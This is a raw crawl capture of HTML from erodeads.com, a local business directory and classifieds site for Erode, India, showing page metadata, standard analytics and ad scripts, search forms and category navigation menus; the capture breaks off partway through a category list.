        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://erodeads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erodeads.com/Erode/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Electronics%20in%20Erode%20-%20near%20me%20in%20ErodeList%20of%20Electronics%20in%20Erode%20-%20near%20me%20in%20Erode%20-%20India%20%7C%20Erode%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Erode%20Ads%20Erode%20%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Erode%20%7C%20ads%20Erode%20-%20erodeads.com%20%7C%20Top%20100%20Electronics%20in%20Erode%20-%20near%20me%20in%20ErodeList%20of%20Electronics%20in%20Erode%20-%20near%20me%20in%20Erode%20-%20India&landing_url=erodeads.com%2FErode%2FElectronics&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 57613
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Erode - near me in Erode - List of adp.php in Erode - near me in Erode - India | Erode Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Erode Ads Erode , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Erode  | ads Erode  - erodeads.com | Top 100 adp.php in Erode - near me in Erode - List of adp.php in Erode - near me in Erode - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 adp.php in Erode - near me in Erode  Erode | Erode Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Erode, Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Erode  Erode | Erode Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://erodeads.com" hreflang="en-us" />
	<meta name="author" content="erodeads.com" />
	<meta name="copyright" content="erodeads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Erode Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="erodeads.com"/>
	<meta property="og:title" content="Top 100 adp.php in Erode - near me in Erode - List of adp.php in Erode - near me in Erode - India"/>
	<meta property="og:description" content="Erode Ads, Free online Erode classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Erode's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Erodeads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://erodeads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://erodeads.com"/>
	<meta property="al:ios:url" content="https://erodeads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://erodeads.com/Erode/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://erodeads.com/" >
	<meta name="twitter:site" content="@Erode Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Erode - near me in Erode - List of adp.php in Erode - near me in Erode - India" >
	<meta name="twitter:description" content="Erode Ads, Free online Erode classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Erode's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Erodeads.com."/>
	<meta name="twitter:image" content="https://erodeads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Erode Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Erode Ads (www.erodeads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://erodeads.com",
		  "logo": "https://erodeads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/erodeadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://erode.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://erodeads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://erodeads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://erodeads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://erodeads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://erodeads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://erodeads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://erodeads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://erodeads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://erodeads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://erodeads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://erodeads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://erodeads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://erodeads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://erodeads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://erodeads.com/assets/css/style.css?Sunday 18th of January 2026 10:07:21 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://erodeads.com/assets/css/responsive.css?Sunday 18th of January 2026 10:07:21 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://erodeads.com/assets/css/manageCss.css?Sunday 18th of January 2026 10:07:21 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://erodeads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}F
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>
	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://erodeads.com/assets/images/services/1718609112erode.png" title="Erode Ads" alt="Erode Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                                <script async src="https://cse.google.com/cse.js?cx=e72349d91d54e41e3"></script>
                                <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://erodeads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://erodeads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://erodeads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://erodeads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.erodeads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://erodeads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://erodeads.com/erode/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Erode" onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://learnageoverseas.com/" title="Erode Ads" target="_blank">
										<img class="lazyload" data-src="https://erodeads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Erode Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://erodeads.com/"><img src="https://erodeads.com/assets/images/aff-logo.png" alt="Erode Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Hospital" title="Hospital & Clinics in Erode">Hospital & Clinics</a></li>
										<li><a href="https://erodeads.com/Erode/Medical" title="Medical Shop in Erode">Medical Shop</a></li>
										<li><a href="https://erodeads.com/Erode/Medicine" title="Medicine in Erode">Medicine</a></li>
										<li><a href="https://erodeads.com/Erode/Hotel" title="Hotel & Resort in Erode">Hotel & Resort</a></li>
										<li><a href="https://erodeads.com/Erode/Restaurants" title="Restaurant in Erode">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Education" title="Education in Erode">Education</a></li>
										<li><a href="https://erodeads.com/Erode/Training" title="Training in Erode">Training</a></li>
										<li><a href="https://erodeads.com/Erode/School" title="Schools in Erode">Schools</a></li>
										<li><a href="https://erodeads.com/Erode/College" title="Colleges in Erode">Colleges</a></li>
										<li><a href="https://erodeads.com/Erode/Driving-School" title="Driving School in Erode">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Fashion" title="Fashion in Erode">Fashion</a></li>
										<li><a href="https://erodeads.com/Erode/Readymades" title="Ready made Dress in Erode">Ready made Dress</a></li>
										<li><a href="https://erodeads.com/Erode/Textiles" title="Textiles in Erode">Textiles</a></li>
										<li><a href="https://erodeads.com/Erode/Estates" title="Real Estate in Erode">Real Estate</a></li>
										<li><a href="https://erodeads.com/Erode/Rental" title="Rental House in Erode">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Computer" title="Computer Repair in Erode">Computer Repair</a></li>
										<li><a href="https://erodeads.com/Erode/Mobile" title="Mobile Shops in Erode">Mobile Shops</a></li>
										<li><a href="https://erodeads.com/Erode/Hardware" title="Hardware in Erode">Hardware</a></li>
										<li><a href="https://erodeads.com/Erode/Departmental" title="Departmental Store in Erode">Departmental Store</a></li>
										<li><a href="https://erodeads.com/Erode/General" title="General Shop in Erode">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Solutions" title="IT Solutions in Erode">IT Solutions</a></li>
										<li><a href="https://erodeads.com/Erode/Function" title="Function Hall in Erode">Function Hall</a></li>
										<li><a href="https://erodeads.com/Erode/Travels" title="Travels in Erode">Tour & Travels</a></li>
										<li><a href="https://erodeads.com/Erode/Transportation" title="Transportation in Erode">Transportation</a></li>
										<li><a href="https://erodeads.com/Erode/Automobile" title="Automobile in Erode">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://erodeads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://erodeads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://erodeads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://erodeads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://erodeads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://erodeads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://erodeads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://erodeads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://erodeads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://erodeads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://erodeads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://erodeads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://erodeads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://erodeads.com/Erode/IT-Solutions" title="IT Solutions in Erode">IT Solutions</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer-Repair" title="Computer Repair in Erode">Computer Repair</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Schools" title="Schools in Erode">Schools</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Colleges" title="Colleges in Erode">Colleges</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Import-&-Exports" title="Import & Exports in Erode">Import & Exports</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Fitness-center-&-Gym" title="Fitness center & Gym in Erode">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hospital-&-Clinics" title="Hospital & Clinics in Erode">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hotel-&-Resorts" title="Hotel & Resorts in Erode">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Real-Estate-Agency" title="Real Estate Agency in Erode">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Training" title="Training in Erode">Training</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Function-Hall" title="Function Hall in Erode">Function Hall</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Transportation" title="Transportation in Erode">Transportation</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mobile-Shops" title="Mobile Shops in Erode">Mobile Shops</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Property" title="Property in Erode">Property</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-Court" title="Food Court in Erode">Food Court</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports" title="Sports in Erode">Sports</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tour-&-Travels" title="Tour & Travels in Erode">Tour & Travels</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Health-Care" title="Health Care in Erode">Health Care</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Interior-Design" title="Interior Design in Erode">Interior Design</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Clubs" title="Clubs in Erode">Clubs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Supermarket" title="Supermarket in Erode">Supermarket</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Departmental-Store" title="Departmental Store in Erode">Departmental Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Jewellery-Shop" title="Jewellery Shop in Erode">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Digital-Studio" title="Digital Studio in Erode">Digital Studio</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cycle-Shop" title="Cycle Shop in Erode">Cycle Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Advertising" title="Advertising in Erode">Advertising</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Finance" title="Finance in Erode">Finance</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/General-Shop" title="General Shop in Erode">General Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Telecom" title="Telecom in Erode">Telecom</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electronics" title="Electronics in Erode">Electronics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Rental-House" title="Rental House in Erode">Rental House</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Restaurants" title="Restaurants in Erode">Restaurants</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-saloon" title="Beauty saloon in Erode">Beauty saloon</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Advocate" title="Advocate in Erode">Advocate</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Footwear" title="Footwear in Erode">Footwear</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Parcel-Service" title="Parcel Service in Erode">Parcel Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tiles-and-Marbles" title="Tiles and Marbles in Erode">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Traders" title="Traders in Erode">Traders</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/BPO" title="BPO in Erode">BPO</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Fashion" title="Fashion in Erode">Fashion</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Textiles" title="Textiles in Erode">Textiles</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Distributors" title="Distributors in Erode">Distributors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Silks" title="Silks in Erode">Silks</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Readymades" title="Readymades in Erode">Readymades</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Driving-School" title="Driving School in Erode">Driving School</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Enterprises" title="Enterprises in Erode">Enterprises</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hardware" title="Hardware in Erode">Hardware</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medical-Shop" title="Medical Shop in Erode">Medical Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medicine" title="Medicine in Erode">Medicine</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Parlour" title="Parlour in Erode">Parlour</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Temples" title="Temples in Erode">Temples</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Care" title="Home Care in Erode">Home Care</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Nature-Cure" title="Nature Cure in Erode">Nature Cure</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cracker-Business" title="Cracker Business in Erode">Cracker Business</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/auto-care" title="auto care in Erode">auto care</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Automobiles" title="Automobiles in Erode">Automobiles</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/B2B" title="B2B in Erode">B2B</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Baby-Care" title="Baby Care in Erode">Baby Care</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Banquets" title="Banquets in Erode">Banquets</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Books" title="Books in Erode">Books</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bus" title="Bus in Erode">Bus</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Erode">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Caterers" title="Caterers in Erode">Caterers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chemists" title="Chemists in Erode">Chemists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Courier-service" title="Courier service in Erode">Courier service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Daily-Needs" title="Daily Needs in Erode">Daily Needs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dance-&-Music" title="Dance & Music in Erode">Dance & Music</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Doctor" title="Doctor in Erode">Doctor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Event-Organizer" title="Event Organizer in Erode">Event Organizer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Flowers-shop" title="Flowers shop in Erode">Flowers shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Improvements" title="Home Improvements in Erode">Home Improvements</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hospitals" title="Hospitals in Erode">Hospitals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hotels" title="Hotels in Erode">Hotels</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Industrial-Products" title="Industrial Products in Erode">Industrial Products</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Insurance" title="Insurance in Erode">Insurance</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Internet" title="Internet in Erode">Internet</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Jobs" title="Jobs in Erode">Jobs</a>
								</li>
															<li>
